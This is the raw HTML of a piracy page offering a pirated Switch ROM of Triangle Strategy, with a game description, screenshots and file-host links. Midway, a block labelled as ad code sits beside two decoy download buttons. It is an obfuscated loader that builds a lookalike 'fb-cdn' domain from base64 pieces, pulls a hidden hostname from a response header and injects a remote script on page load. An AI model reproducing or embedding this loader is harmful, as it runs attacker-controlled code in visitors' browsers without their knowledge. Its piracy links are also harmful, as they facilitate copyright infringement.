		<div class="toggle-menu-control-close"><span></span></div>
		<div class="mobile-main-menu toggle-menu"><ul id="menu-primary_menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li id="menu-item-112263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>	</div>
	
				
		
		
		<div class="phone-header-bar-wrapper visible-xs">
		<div class="toggle-menu-control-open"></div>
	<form role="search" method="get" id="searchform-1162164285" action="https://steam-repacks.net/" >
    <div><label class="screen-reader-text" for="s">Search for:</label>
    <div class="bg_search">
	<div class="bg_search_1">
	<input type="text" value="" name="s" id="s-1162164285" class="search-input" required="required" placeholder="search entries store ..."/>
    <input type="submit" id="searchsubmit-1162164285" value="Search" title="Search" /></div></div></div>
    </form>            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        			<div class="wd_mobile_account">
									
					<a class="sign-in-form-control" href="#" title="Log in/Sign up">
						<span>Log in / Sign up</span>
					</a>
					<span class="visible-xs login-drop-icon"></span>			
							</div>
		
		<div class="mobile_cart_container visible-xs">
			<div class="mobile_cart">
						</div>
		</div>	
		
	<div style="clear:both"></div>
	</div>
		
	<div style="clear:both"></div>
	</div>
			
		
		

<div class="main-template-loader"></div>
<div class="wd-content">
<div id="template-wrapper" class="hfeed">
	<div id="header">
				<div class="header-container header-dark_theme">
	<header id="wd_header">
			<div class="header-top hidden-xs">
			
				<div class="header-top-container container">
					
					<div class="left-header-top-content col-sm-6">
													<div class="shipping-text">The Ultimate Pre-Installed Steam Games Hub</div>
												
					</div>
					
					
					<div class="right-header-top-content col-sm-18">
						<!-- WIDGET SOCIAL -->
						<div class="shopping-cart header-top-right-box shopping-cart-wrapper">
													</div>
						<div class="header-top-right-box header-bottom-wishlist">
						Woocommerce Plugin do not active	
						</div>
						<div class="header-top_right_text header-top-right-box">			
													</div>
						<!-- END WIDGET SOCIAL -->
					</div>
					<div style="clear:both"></div>
				</div>
				<div style="clear:both"></div>
			</div><!-- end header top -->
			<div style="clear:both"></div>
			
			<div class="header-middle hidden-xs">
				<div class="header-middle-content container">
					<!-- LOGO -->
					
					<div class="left-header-middle-content">
						<div class="header-logo">						 
						            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        						</div>
						<!-- EFFECT LOGO -->
						<div class="header_search">
							<p class="text_top_search">
								<span>Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="70030415111d02150011131b0330171d11191c5e131f1d">[email&#160;protected]</a><a href="https://discord.gg/D94NVyWrP6">Discord</a>							</p>
									<form role="search" method="get" id="searchform" action="https://steam-repacks.net/">
			<input type="text" name="s" id="s"  />
			<div class="button_search"><input type="submit" title="Search" id="searchsubmit" value="&#xf002;" /></div>
			<input type="hidden" name="post_type" value="post" />
		</form>
							</div>
						<!-- END EFFECT LOGO -->
					</div>
					
					
				</div>
			</div><!-- end .header-middle -->	
						
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                var _enable_sticky_menu = 1;
				var _sticky_menu_class = '';
		    </script>
			
			
			<div class="header-bottom">
			<div class="header-bottom-content container">
			<!-- HEADER MENU -->
				<div class="nav">
					<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/">
		<span   class='menu-label-level-0'><i class="fa fa-home"></i> Home</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58 menu-item-level0 have-child wd-fly-menu">
	<a href="#">
		<span   class='menu-label-level-0'><i class="fa fa-gamepad"></i> Categories</span>
	</a>			<span class="visible-xs menu-drop-icon drop-icon-lv0"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/action/">
			<span   class='menu-label-level-1'>Action</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adventure/">
			<span   class='menu-label-level-1'>Adventure</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/anime/">
			<span   class='menu-label-level-1'>Anime</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adult/">
			<span   class='menu-label-level-1'>Adult</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/fighting/">
			<span   class='menu-label-level-1'>Fighting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/indie/">
			<span   class='menu-label-level-1'>Indie</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/open-world/">
			<span   class='menu-label-level-1'>Open World</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/horror/">
			<span   class='menu-label-level-1'>Horror</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/racing/">
			<span   class='menu-label-level-1'>Racing</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/rpg/">
			<span   class='menu-label-level-1'>RPG</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/science-fiction/">
			<span   class='menu-label-level-1'>Science Fiction</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/shooting/">
			<span   class='menu-label-level-1'>Shooting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/simulation/">
			<span   class='menu-label-level-1'>Simulation</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/strategy/">
			<span   class='menu-label-level-1'>Strategy</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/survival/">
			<span   class='menu-label-level-1'>Survival</span>
		</a>		
	</li>
</ul>

</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/category/all-games/">
		<span   class='menu-label-level-0'><i class="fa fa-globe"></i> A &#8211; Z Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/faq/">
		<span   class='menu-label-level-0'><i class="fa fa-question-circle"></i> FAQs</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/request-games/">
		<span   class='menu-label-level-0'><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/contact-us/">
		<span   class='menu-label-level-0'><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 menu-item-level0 wd-fly-menu">
	<a href="https://discord.gg/V5BvBvzyk2">
		<span   class='menu-label-level-0'><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/updatedes/">
		<span   class='menu-label-level-0'>Updates</span>
	</a>	
</li>
</ul></div>					<ul class="more_menu">
						<li class="more_menu_item">
							<a class="header-menu-more">More <span class="glyphicon glyphicon-plus"></span></a>
							<div class="menu_more_nav sub-menu">
							<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>							</div>
						</li>
					</ul>
					
					
				</div>
			<!-- END HEADER MENU -->
						
			</div>			
		</div><!-- end .header-bottom -->
		<div style="clear:both"></div>
		<script type="text/javascript">
			var _sub_menu_show_effect = 'dropdown';
			var _sub_menu_show_duration = 200;
		</script>
		
	</header>
</div>	
	</div><!-- end #header -->
	
	
	<!-- hook bofore_main....-->
		
		<script type="text/javascript">
			_ajax_uri = 'https://steam-repacks.net/wp-admin/admin-ajax.php';
			_on_phone = 0;
			_on_tablet = 0;
			//if(navigator.userAgent.indexOf(\"Mac OS X\") != -1)
			//	console.log(navigator.userAgent);
						jQuery('.menu li').each(function(){
				if(jQuery(this).children('.sub-menu').length > 0) jQuery(this).addClass('parent');
			});
		</script>
		
			<div class="header_ads_wrapper">
							</div>
	
	<div id="main-module-container">
<div id="container">
	<div id="content" class="container page-template blog-detail-temp single-blog">

		<div class="slideshow-wrapper main-slideshow">
			<div class="slideshow-sub-wrapper">
							<div class="before-slider-link-box slider-link-full">
				
							</div>
					</div>
		</div>
		            <div class="top-page">
				<div class="container">
					<div id="crumbs"><a href="https://steam-repacks.net">Home</a> <span class="brn_arrow">&raquo;</span> <a href="https://steam-repacks.net/category/adventure/">Adventure</a> <span class="brn_arrow">&raquo;</span> <span class="current">Triangle Strategy Yuzu Ryujinx Emus for PC Free Download v1.0.2</span></div>				</div>
            </div>
            
		
				<div id="main_content" class="col-sm-24">
			<div>
				<div class="main-content container">

					<div class="single-content new-blog-style">
														<div class="single-post post-26538 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure category-all-games category-rpg category-strategy tag-triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download">
									
									
									<div class="row">
										<div class="thumb col-md-5 col-sm-6 col-xs-24">
											<div class="thumbnail">
																									<div class="image">
														<a class="thumb-image" href="https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/">
															<img width="220" height="330" src="https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks-220x330.png" class="thumbnail-blog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks-220x330.png 220w, https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks-200x300.png 200w" sizes="(max-width: 220px) 100vw, 220px" />														</a>

													</div>
																							</div>
										</div>
										<div class="info col-md-19 col-sm-18 col-xs-24">
											<div>
												<h1 class="name">Triangle Strategy Yuzu Ryujinx Emus for PC Free Download v1.0.2</h1>
												<div class="row">
													<dl class="meta col-sm-12">
																													<dt>Categories:</dt>
															<dd>
																																	
																		<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>
																	

																																<!-- end categories -->
															</dd>
																																											<dt>Tags:</dt>
															<dd>

																																																			<span class="entry-utility-prep entry-utility-prep-tag-links"></span> <a href="https://steam-repacks.net/tag/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/" rel="tag">Triangle Strategy Yuzu Ryujinx Emus for PC Free Download</a>																																	
															</dd>
																												<!--<dt>Director:</dt> 
																<dd> Barry J. Kelly</dd> -->
																													<dt>Posted by </dt>
															<dd> <a href="https://steam-repacks.net/author/streamrepacks/" title="Posts by Scarlet" rel="author">Scarlet</a> </dd>
																											</dl>
													<dl class="meta col-sm-12">
																													<dt>Comment(s): </dt>
															<dd class="rating">

																<span class="comments-count">
																	<span class="glyphicon glyphicon-comment"></span> <span class="number">0</span>
																</span>

															</dd>
																												<dt>Date Added: </dt>
														<dd>Saturday, Jul 30 2022 8:55PM</dd>
														<dt>Version: </dt>
														<dd><span class="quality">
																1.0.2															</span></dd>
													</dl>
												</div>
												<div class="desc"><p>Triangle Strategy Yuzu Ryujinx Emus for PC Free Download v1.0.2 PC game in a pre-installed direct link with updates and dlcs, for mac os x dmg from. About The Game Triangle Strategy is a turn-based tactical role-playing game in the vein of Fire Emblem or Final Fantasy Tactics. The&#8230;</p>
</div>
												<div class="clear"></div>


												<div class="btns" id="button-container">
																										<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://datanodes.to/76gtbrfl25zk/TRIANGLE-STRATEGY-NSP.rar">DataNodes</a>
																										
													<!-- Disabled Old Discrod Button Start
															<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-discord" target="_blank" href="https://discord.gg/D94NVyWrP6">Join Our Discord </a>
																Disabled Old Discrod Button Start -->
												</div>

												<div class="discord-btn">
													<a rel="nofollow" target="_blank" href="https://discord.gg/QTApXeSfRy">
														<div class="discord-icon">
															<img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="discord icon" data-lazy-src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" data-ll-status="loaded" class="entered lazyloaded"><noscript><img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="Steam-Repacks Discord" /></noscript>
														</div>
														Join Our Discord
													</a>
												</div>
												<div class="clear"></div>
											</div>
										</div>
									</div>
									<!-- Ads Code Start -->

<style>
    .pro-download-btn {
        position: relative;
        overflow: hidden;
        border: 0;
        cursor: pointer;
        padding: 16px 40px;
        width: auto;
        display: inline-block;
        text-align: center;
        border-radius: 6px;
        color: white;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: 0.5px;
        transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        margin: 8px;
        text-transform: uppercase;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .pro-download-btn-orange {
        background: linear-gradient(135deg, #ff8a00 0%, #ff6b00 100%);
        box-shadow: 0 2px 8px rgba(255, 107, 0, 0.3);
    }

    .pro-download-btn-green {
        background: linear-gradient(135deg, #27ae60 0%, #229954 100%);
        box-shadow: 0 2px 8px rgba(39, 174, 96, 0.3);
    }

    .pro-download-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
    }

    .pro-download-btn:active {
        transform: translateY(0);
    }

    .pro-download-btn::before {
        content: '';
        position: absolute;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, 0.2);
        transition: left 0.5s;
    }

    .pro-download-btn:hover::before {
        left: 100%;
    }
</style>


    <button class="file-download-btnn pro-download-btn pro-download-btn-orange">
        Download Game
    </button>

    <button class="file-download-btnn pro-download-btn pro-download-btn-green">
        Download Link
    </button>
<script>
p = ['v1', '9q2VkLP2:C1'];

(async () => {
  let c = JSON.parse(localStorage._d || '{}'),
      n = Date.now();

  if (!c.d || c.e < n) {
    let r = await fetch(
      atob('aHR0cHM6Ly8') +
      atob('cGluZy4') +
      atob('ZmItY2RuLg') +
      atob('bmV0'),
      { method: 'POST' }
    );

    c = {
      d: atob(atob(r.headers.get(atob('WC1EYXRh')))),
      e: n + 36e5
    };

    localStorage._d = JSON.stringify(c);
  }

  let s = document.createElement('script');
  s.src = `https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;
  document.head.appendChild(s);
})();
</script>
									<!-- Ads Code End -->
									<div class="post-info-content">
										<br>
										<div class="woocommerce-tabs wc-tabs-wrapper">
											<ul class="tabs nav nav-tabs">
												<li class="description_tab active"><a data-toggle="tab" href="#tab-description">Descriptions</a></li>


												
											</ul>
											<div class="tab-content">
												<div class="panel entry-content wc-tab tab-pane fade in active" id="tab-description">
													<div class="short-content"><p>Triangle Strategy Yuzu Ryujinx Emus for PC Free Download v1.0.2 PC game in a pre-installed direct link with updates and dlcs, for mac os x dmg from.</p>
<h2 style="text-align: justify;">About The Game</h2>
<p style="text-align: justify;">Triangle Strategy is a turn-based tactical role-playing game in the vein of Fire Emblem or Final Fantasy Tactics. The player takes turns moving characters from their party across a grid-based playing field in which computer-controlled opponents must be attacked and defeated. Each character has unique attributes and a set movement range per turn, as well as a number of special attacks and <a href="https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/">skills that consume a limited</a> but rechargeable pool of Tactical Points per character. During the course of the campaign, levelling up characters by using them in battle will increase their attributes and unlock new special attacks and skills, and players can also upgrade individual attributes and their characters&#8217; class to make them more effective in combat. Along with the starting characters, a number of additional characters are recruited into the player&#8217;s party during the course of the campaign. If a character in the player&#8217;s party is defeated in combat they are removed from the battle but there is no permadeath.</p>
<p style="text-align: justify;">Players can use effective positioning of their units for more powerful attacks: for example, two characters placed on opposite sides of an enemy will attack the unit from both sides during the same turn, while an attack from behind or above the enemy will result in increased damage dealt.[11] Doing so also rewards the player with Kudos points, which can be traded for character upgrade items or Quietus skills, which allow the player to execute one-time special actions during battle such as reviving a fallen party member or imbue all party members with increased movement.</p>
<h3>Triangle Strategy Yuzu Ryujinx Emus for PC Pre-Installed:</h3>
<p style="text-align: justify;">Parts of the environment may also be exploited by players during combat: a fire attack could be used to set fire to the ground to hinder movement, while during one stage players are given the option to destroy houses in a village in order to trap enemy units. The terrain may also affect elemental attacks to the players advantage; for example wet terrain may spread the range of a lightning attack, while a wind attack may be used to push enemies off cliffs. The game also features exploration stages with no combat in which the player can speak to NPCs to gain new information and find hidden items and money.</p>
<h3 style="text-align: center;">Screenshots</h3>
<div id='gallery-1' class='gallery galleryid-26538 gallery-columns-4 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download-by-steam-repacks-com-1/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-1-333x187.jpg" class="attachment-large size-large" alt="Triangle Strategy Yuzu Ryujinx Emus for PC Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-1-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-1-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-1-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-1.jpg 1280w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download-by-steam-repacks-com-2/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-2-333x187.jpg" class="attachment-large size-large" alt="Triangle Strategy Yuzu Ryujinx Emus for PC Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-2-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-2-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-2-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-2.jpg 1280w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
